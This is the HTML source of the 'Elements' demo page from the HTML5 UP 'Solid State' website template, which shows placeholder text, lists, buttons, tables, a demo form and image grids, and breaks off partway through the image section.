



<file: elements.html>
<!DOCTYPE HTML>

<!--

    Solid State by HTML5 UP

    html5up.net | @ajlkn

    Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)

-->

<html>

    <head>

        <title>Elements - Solid State by HTML5 UP</title>

        <meta charset="utf-8" />

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />

        <link rel="stylesheet" href="assets/css/main.css" />

        <noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>

    </head>

    <body class="is-preload">



        <!-- Page Wrapper -->

            <div id="page-wrapper">



                <!-- Header -->

                    <header id="header">

                        <h1><a href="index.html">Solid State</a></h1>

                        <nav>

                            <a href="#menu">Menu</a>

                        </nav>

                    </header>



                <!-- Menu -->

                    <nav id="menu">

                        <div class="inner">

                            <h2>Menu</h2>

                            <ul class="links">

                                <li><a href="index.html">Home</a></li>

                                <li><a href="generic.html">Generic</a></li>

                                <li><a href="elements.html">Elements</a></li>

                                <li><a href="#">Log In</a></li>

                                <li><a href="#">Sign Up</a></li>

                            </ul>

                            <a href="#" class="close">Close</a>

                        </div>

                    </nav>



                <!-- Wrapper -->

                    <section id="wrapper">

                        <header>

                            <div class="inner">

                                <h2>Elements</h2>

                                <p>Phasellus non pulvinar erat. Fusce tincidunt nisl eget ipsum.</p>

                            </div>

                        </header>



                        <!-- Content -->

                            <div class="wrapper">

                                <div class="inner">



                                    <section>

                                        <h3 class="major">Text</h3>

                                        <p>This is <b>bold</b> and this is <strong>strong</strong>. This is <i>italic</i> and this is <em>emphasized</em>.

                                        This is <sup>superscript</sup> text and this is <sub>subscript</sub> text.

                                        This is <u>underlined</u> and this is code: <code>for (;;) { ... }</code>. Finally, <a href="#">this is a link</a>.</p>

                                        <h4>Blockquote</h4>

                                        <blockquote>Fringilla nisl. Donec accumsan interdum nisi, quis tincidunt felis sagittis eget tempus euismod. Vestibulum ante ipsum primis in faucibus vestibulum. Blandit adipiscing eu felis iaculis volutpat ac adipiscing accumsan faucibus. Vestibulum ante ipsum primis in faucibus lorem ipsum dolor sit amet nullam adipiscing eu felis.</blockquote>

                                        <h4>Preformatted</h4>

                                        <pre><code>i = 0;



while (!deck.isInOrder()) {

  print 'Iteration ' + i;

  deck.shuffle();

  i++;

}



print 'It took ' + i + ' iterations to sort the deck.';</code></pre>

                                    </section>



                                    <section>

                                        <h3 class="major">Lists</h3>

                                        <div class="row">

                                            <div class="col-6 col-12-medium">

                                                <h4>Unordered</h4>

                                                <ul>

                                                    <li>Dolor pulvinar etiam.</li>

                                                    <li>Sagittis adipiscing.</li>

                                                    <li>Felis enim feugiat.</li>

                                                </ul>

                                                <h4>Alternate</h4>

                                                <ul class="alt">

                                                    <li>Dolor pulvinar etiam.</li>

                                                    <li>Sagittis adipiscing.</li>

                                                    <li>Felis enim feugiat.</li>

                                                </ul>

                                            </div>

                                            <div class="col-6 col-12-medium">

                                                <h4>Ordered</h4>

                                                <ol>

                                                    <li>Dolor pulvinar etiam.</li>

                                                    <li>Etiam vel felis viverra.</li>

                                                    <li>Felis enim feugiat.</li>

                                                    <li>Dolor pulvinar etiam.</li>

                                                    <li>Etiam vel felis lorem.</li>

                                                    <li>Felis enim et feugiat.</li>

                                                </ol>

                                                <h4>Icons</h4>

                                                <ul class="icons">

                                                    <li><a href="#" class="icon brands fa-twitter"><span class="label">Twitter</span></a></li>

                                                    <li><a href="#" class="icon brands fa-facebook-f"><span class="label">Facebook</span></a></li>

                                                    <li><a href="#" class="icon brands fa-instagram"><span class="label">Instagram</span></a></li>

                                                    <li><a href="#" class="icon brands fa-github"><span class="label">Github</span></a></li>

                                                </ul>

                                            </div>

                                        </div>

                                        <h4>Actions</h4>

                                        <div class="row">

                                            <div class="col-6 col-12-medium">

                                                <ul class="actions">

                                                    <li><a href="#" class="button primary">Default</a></li>

                                                    <li><a href="#" class="button">Default</a></li>

                                                </ul>

                                                <ul class="actions small">

                                                    <li><a href="#" class="button primary small">Small</a></li>

                                                    <li><a href="#" class="button small">Small</a></li>

                                                </ul>

                                                <ul class="actions stacked">

                                                    <li><a href="#" class="button primary">Default</a></li>

                                                    <li><a href="#" class="button">Default</a></li>

                                                </ul>

                                                <ul class="actions stacked small">

                                                    <li><a href="#" class="button primary small">Small</a></li>

                                                    <li><a href="#" class="button small">Small</a></li>

                                                </ul>

                                            </div>

                                            <div class="col-6 col-12-medium">

                                                <ul class="actions stacked">

                                                    <li><a href="#" class="button primary fit">Default</a></li>

                                                    <li><a href="#" class="button fit">Default</a></li>

                                                </ul>

                                                <ul class="actions stacked small">

                                                    <li><a href="#" class="button primary small fit">Small</a></li>

                                                    <li><a href="#" class="button small fit">Small</a></li>

                                                </ul>

                                            </div>

                                        </div>

                                        <h4>Pagination</h4>

                                        <ul class="pagination">

                                            <li><span class="button small disabled">Prev</span></li>

                                            <li><a href="#" class="page active">1</a></li>

                                            <li><a href="#" class="page">2</a></li>

                                            <li><a href="#" class="page">3</a></li>

                                            <li><span>&hellip;</span></li>

                                            <li><a href="#" class="page">8</a></li>

                                            <li><a href="#" class="page">9</a></li>

                                            <li><a href="#" class="page">10</a></li>

                                            <li><a href="#" class="button small">Next</a></li>

                                        </ul>

                                    </section>



                                    <section>

                                        <h3 class="major">Table</h3>

                                        <h4>Default</h4>

                                        <div class="table-wrapper">

                                            <table>

                                                <thead>

                                                    <tr>

                                                        <th>Name</th>

                                                        <th>Description</th>

                                                        <th>Price</th>

                                                    </tr>

                                                </thead>

                                                <tbody>

                                                    <tr>

                                                        <td>Item One</td>

                                                        <td>Ante turpis integer aliquet porttitor.</td>

                                                        <td>29.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Two</td>

                                                        <td>Vis ac commodo adipiscing arcu aliquet.</td>

                                                        <td>19.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Three</td>

                                                        <td> Morbi faucibus arcu accumsan lorem.</td>

                                                        <td>29.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Four</td>

                                                        <td>Vitae integer tempus condimentum.</td>

                                                        <td>19.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Five</td>

                                                        <td>Ante turpis integer aliquet porttitor.</td>

                                                        <td>29.99</td>

                                                    </tr>

                                                </tbody>

                                                <tfoot>

                                                    <tr>

                                                        <td colspan="2"></td>

                                                        <td>100.00</td>

                                                    </tr>

                                                </tfoot>

                                            </table>

                                        </div>



                                        <h4>Alternate</h4>

                                        <div class="table-wrapper">

                                            <table class="alt">

                                                <thead>

                                                    <tr>

                                                        <th>Name</th>

                                                        <th>Description</th>

                                                        <th>Price</th>

                                                    </tr>

                                                </thead>

                                                <tbody>

                                                    <tr>

                                                        <td>Item One</td>

                                                        <td>Ante turpis integer aliquet porttitor.</td>

                                                        <td>29.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Two</td>

                                                        <td>Vis ac commodo adipiscing arcu aliquet.</td>

                                                        <td>19.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Three</td>

                                                        <td> Morbi faucibus arcu accumsan lorem.</td>

                                                        <td>29.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Four</td>

                                                        <td>Vitae integer tempus condimentum.</td>

                                                        <td>19.99</td>

                                                    </tr>

                                                    <tr>

                                                        <td>Item Five</td>

                                                        <td>Ante turpis integer aliquet porttitor.</td>

                                                        <td>29.99</td>

                                                    </tr>

                                                </tbody>

                                                <tfoot>

                                                    <tr>

                                                        <td colspan="2"></td>

                                                        <td>100.00</td>

                                                    </tr>

                                                </tfoot>

                                            </table>

                                        </div>

                                    </section>



                                    <section>

                                        <h3 class="major">Buttons</h3>

                                        <ul class="actions">

                                            <li><a href="#" class="button primary">Primary</a></li>

                                            <li><a href="#" class="button">Default</a></li>

                                        </ul>

                                        <ul class="actions">

                                            <li><a href="#" class="button large">Large</a></li>

                                            <li><a href="#" class="button small">Small</a></li>

                                        </ul>

                                        <ul class="actions fit">

                                            <li><a href="#" class="button fit">Fit</a></li>

                                            <li><a href="#" class="button primary fit">Fit</a></li>

                                            <li><a href="#" class="button fit">Fit</a></li>

                                        </ul>

                                        <ul class="actions fit small">

                                            <li><a href="#" class="button primary fit small">Fit + Small</a></li>

                                            <li><a href="#" class="button fit small">Fit + Small</a></li>

                                            <li><a href="#" class="button primary fit small">Fit + Small</a></li>

                                        </ul>

                                        <ul class="actions">

                                            <li><a href="#" class="button primary icon solid fa-download">Icon</a></li>

                                            <li><a href="#" class="button icon solid fa-download">Icon</a></li>

                                        </ul>

                                        <ul class="actions">

                                            <li><span class="button primary disabled">Disabled</span></li>

                                            <li><span class="button disabled">Disabled</span></li>

                                        </ul>

                                    </section>



                                    <section>

                                        <h3 class="major">Form</h3>

                                        <form method="post" action="#">

                                            <div class="row gtr-uniform">

                                                <div class="col-6 col-12-xsmall">

                                                    <label for="demo-name">Name</label>

                                                    <input type="text" name="demo-name" id="demo-name" value="" />

                                                </div>

                                                <div class="col-6 col-12-xsmall">

                                                    <label for="demo-email">Email</label>

                                                    <input type="email" name="demo-email" id="demo-email" value="" />

                                                </div>

                                                <div class="col-12">

                                                    <label for="demo-category">Category</label>

                                                    <select name="demo-category" id="demo-category">

                                                        <option value="">-</option>

                                                        <option value="1">Manufacturing</option>

                                                        <option value="1">Shipping</option>

                                                        <option value="1">Administration</option>

                                                        <option value="1">Human Resources</option>

                                                    </select>

                                                </div>

                                                <div class="col-4 col-12-small">

                                                    <input type="radio" id="demo-priority-low" name="demo-priority" checked>

                                                    <label for="demo-priority-low">Low Priority</label>

                                                </div>

                                                <div class="col-4 col-12-small">

                                                    <input type="radio" id="demo-priority-normal" name="demo-priority">

                                                    <label for="demo-priority-normal">Normal Priority</label>

                                                </div>

                                                <div class="col-4 col-12-small">

                                                    <input type="radio" id="demo-priority-high" name="demo-priority">

                                                    <label for="demo-priority-high">High Priority</label>

                                                </div>

                                                <div class="col-6 col-12-small">

                                                    <input type="checkbox" id="demo-copy" name="demo-copy">

                                                    <label for="demo-copy">Email me a copy</label>

                                                </div>

                                                <div class="col-6 col-12-small">

                                                    <input type="checkbox" id="demo-human" name="demo-human" checked>

                                                    <label for="demo-human">Not a robot</label>

                                                </div>

                                                <div class="col-12">

                                                    <label for="demo-message">Message</label>

                                                    <textarea name="demo-message" id="demo-message" rows="6"></textarea>

                                                </div>

                                                <div class="col-12">

                                                    <ul class="actions">

                                                        <li><input type="submit" value="Send Message" class="primary" /></li>

                                                        <li><input type="reset" value="Reset" /></li>

                                                    </ul>

                                                </div>

                                            </div>

                                        </form>

                                    </section>



                                    <section>

                                        <h3 class="major">Image</h3>

                                        <h4>Fit</h4>

                                        <div class="box alt">

                                            <div class="row gtr-uniform">

                                                <div class="col-12"><span class="image fit"><img src="images/pic08.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic05.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic06.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic07.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic07.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic05.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic06.jpg" alt="" /></span></div>

